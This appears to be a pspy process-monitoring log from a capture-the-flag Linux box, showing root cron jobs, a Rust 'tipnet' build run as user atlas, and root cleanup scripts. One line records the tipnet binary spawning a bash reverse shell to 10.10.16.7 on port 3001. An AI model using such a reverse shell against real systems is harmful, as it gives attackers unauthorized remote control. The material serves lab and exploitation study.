 2023/11/18 22:10:00 CMD: UID=0     PID=21581  |
2023/11/18 22:10:01 CMD: UID=0     PID=21586  | /usr/sbin/CRON -f -P
2023/11/18 22:10:01 CMD: UID=0     PID=21585  | /usr/sbin/CRON -f -P
2023/11/18 22:10:01 CMD: UID=0     PID=21584  | /usr/sbin/CRON -f -P
2023/11/18 22:10:01 CMD: UID=0     PID=21587  | /usr/sbin/CRON -f -P
2023/11/18 22:10:01 CMD: UID=0     PID=21588  | /usr/sbin/CRON -f -P
2023/11/18 22:10:01 CMD: UID=0     PID=21591  | sleep 10
2023/11/18 22:10:01 CMD: UID=0     PID=21590  | /bin/sudo -u atlas /usr/bin/cargo run --offline
2023/11/18 22:10:01 CMD: UID=0     PID=21592  | /usr/sbin/CRON -f -P
2023/11/18 22:10:01 CMD: UID=0     PID=21593  | /bin/bash /root/Cleanup/clean.sh
2023/11/18 22:10:01 CMD: UID=0     PID=21594  | /bin/bash /root/Cleanup/clean.sh
2023/11/18 22:10:01 CMD: UID=0     PID=21595  |
2023/11/18 22:10:01 CMD: UID=1000  PID=21596  |
2023/11/18 22:10:01 CMD: UID=1000  PID=21597  | rustc -vV
2023/11/18 22:10:01 CMD: UID=1000  PID=21598  | /usr/bin/cargo run --offline
2023/11/18 22:10:02 CMD: UID=1000  PID=21600  | rustc - --crate-name ___ --print=file-names --crate-type bin --crate-type rlib --
crate-type dylib --crate-type cdylib --crate-type staticlib --crate-type proc-macro --print=sysroot --print=cfg
2023/11/18 22:10:02 CMD: UID=1000  PID=21602  | /usr/bin/cargo run --offline
2023/11/18 22:10:02 CMD: UID=1000  PID=21606  | target/debug/tipnet
2023/11/18 22:10:02 CMD: UID=1000  PID=21607  | bash -c bash -i >& /dev/tcp/10.10.16.7/3001 0>&1
2023/11/18 22:10:11 CMD: UID=0     PID=21608  | /bin/bash /root/Cleanup/clean_c.sh
2023/11/18 22:10:11 CMD: UID=0     PID=21609  | /bin/bash /root/Cleanup/clean_c.sh
2023/11/18 22:10:11 CMD: UID=0     PID=21610  | /bin/cp -rp /root/Cleanup/crates /opt/
2023/11/18 22:10:12 CMD: UID=0     PID=21611  | /bin/bash /root/Cleanup/clean_c.sh